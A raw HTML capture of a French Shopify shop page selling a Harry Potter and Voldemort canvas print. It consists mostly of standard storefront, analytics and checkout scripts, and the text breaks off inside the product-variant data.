

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tableau-factory.com/products/tableau-harry-et-voldemort
body_size: 64400
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//tableau-factory.com/cdn/shop/files/Favicon_3_Tableau_Factory_32x32.png?v=1614307584" type="image/png"><link rel="canonical" href="https://tableau-factory.com/products/tableau-harry-et-voldemort"> <title> Tableau Harry Et Voldemort | Tableau factory &vert; Tableau factory  </title> <meta name="description" content="Découvrez notre tableau sur toile qui illustre la confrontation perpétuelle entre Harry Potter et Voldemort."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Tableau factory "><meta property="og:url" content="https://tableau-factory.com/products/tableau-harry-et-voldemort"><meta property="og:title" content="Tableau Harry Et Voldemort"><meta property="og:type" content="product"><meta property="og:description" content="Découvrez notre tableau sur toile qui illustre la confrontation perpétuelle entre Harry Potter et Voldemort."> <meta property="og:price:amount" content="29,99"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_1200x1200.jpg?v=1632238425"><meta property="og:image" content="http://tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_1200x1200.jpg?v=1632238447"><meta property="og:image:secure_url" content="https://tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_1200x1200.jpg?v=1632238425"><meta property="og:image:secure_url" content="https://tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_1200x1200.jpg?v=1632238447"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Tableau Harry Et Voldemort"><meta name="twitter:description" content="Découvrez notre tableau sur toile qui illustre la confrontation perpétuelle entre Harry Potter et Voldemort."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>  <link rel="stylesheet preload" href="//tableau-factory.com/cdn/shop/t/3/assets/theme.scss.css?v=141267814063100231171762291388" as="style" onload="this.onload=null;this.rel='stylesheet'"><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'tableau-factory.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51019153602/digital_wallets/dialog"><link rel="alternate" type="application/json+oembed" href="https://tableau-factory.com/products/tableau-harry-et-voldemort.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><script id="shopify-features" type="application/json">{"accessToken":"3654f11af99aaaef6da42b08dd01a81b","betas":["rich-media-storefront-analytics"],"domain":"tableau-factory.com","predictiveSearch":true,"shopId":51019153602,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "tableau-factory.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Billionaire-theme-seo","id":117949661378,"schema_name":"Billionaire Theme","schema_version":"3.4","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "tableau-factory.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//tableau-factory.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js"></script><script defer="defer" async type="module" src="//tableau-factory.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"></script><script type="module"> await import("//tableau-factory.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js");await import("//tableau-factory.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/loox.io\/widget\/4y-cZn2Kmc\/loox.1615908073587.js?shop=tableau-factory.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":51019153602,"offset":3600,"reqid":"03a8f9d7-fdb6-458d-8099-1ad5a9aee324-1762926494","pageurl":"tableau-factory.com\/products\/tableau-harry-et-voldemort","u":"8b024fb74cd8","p":"product","rtyp":"product","rid":7002486014146};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tableau-factory.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tableau-factory.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script> function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);</script><script type="module" src="https://tableau-factory.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script><script nomodule> document.addEventListener("DOMContentLoaded", portableWalletsCleanup);</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tableau-factory.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>var loox_global_hash = '1746537295157';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#0F25E9; }:root { --lxs-rating-icon-color: #0F25E9; }</style> <!-- Global site tag (gtag.js) - Google Ads: 410877649 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-410877649"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-410877649');</script> <meta name="google-site-verification" content="RFYcwQ_azumtdapYjF4tpt-mw5xmPP5FRWvBS-BVpao" /><script>var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 40900139385026, product_id : 7002486014146, name : "Tableau Harry Et Voldemort", price : "69.99", currency : "EUR", sku : "200000886:200659438#30x45cm Framed;14:366#2", brand : "Tableau factory", variant : "PETIT 30x45cm / AVEC CHÂSSIS", category : "", quantity : "9999" }], total_price : "69.99", shop_currency : "EUR"}};</script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51019153602,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51019153602,storefrontBaseUrl: "https://tableau-factory.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"978649427","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-0JMKC9RY4Z\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0JMKC9RY4Z\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tableau factory ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"tableau-factory.myshopify.com","countryCode":"EE","storefrontUrl":"https:\/\/tableau-factory.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139385026","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200659438#30x45cm Framed;14:366#2","title":"PETIT 30x45cm \/ AVEC CHÂSSIS","untranslatedTitle":"PETIT 30x45cm \/ AVEC CHÂSSIS"},{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139122882","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200004517#30x45cm Unframed;14:366#2","title":"PETIT 30x45cm \/ TOILE SEULE","untranslatedTitle":"PETIT 30x45cm \/ TOILE SEULE"},{"price":{"amount":105.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139450562","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200659440#40x60cm Framed;14:366#2","title":"MOYEN 40x60cm \/ AVEC CHÂSSIS","untranslatedTitle":"MOYEN 40x60cm \/ AVEC CHÂSSIS"},{"price":{"amount":39.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139188418","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200005380#40x60cm Unframed;14:366#2","title":"MOYEN 40x60cm \/ TOILE SEULE","untranslatedTitle":"MOYEN 40x60cm \/ TOILE SEULE"},{"price":{"amount":129.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139483330","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200012653#50x70cm Framed;14:366#2","title":"GRAND 50x70cm \/ AVEC CHÂSSIS","untranslatedTitle":"GRAND 50x70cm \/ AVEC CHÂSSIS"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139221186","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200004519#50x70cm Unframed;14:366#2","title":"GRAND 50x70cm \/ TOILE SEULE","untranslatedTitle":"GRAND 50x70cm \/ TOILE SEULE"},{"price":{"amount":167.99,"currencyCode":"EUR"},"product":{"title":"Tableau Harry Et Voldemort","vendor":"Tableau factory","id":"7002486014146","untranslatedTitle":"Tableau Harry Et Voldemort","url":"\/products\/tableau-harry-et-voldemort","type":""},"id":"40900139516098","image":{"src":"\/\/tableau-factory.com\/cdn\/shop\/products\/H4e4708d260614574bef38f00191a65e35.jpg?v=1632238425"},"sku":"200000886:200012654#60cm x 80cm Framed;14:366#2","title":"XL 60cmx80cm \/ AVEC CHÂSSIS","untranslatedTitle":"XL 60cmx80cm \/ AVEC 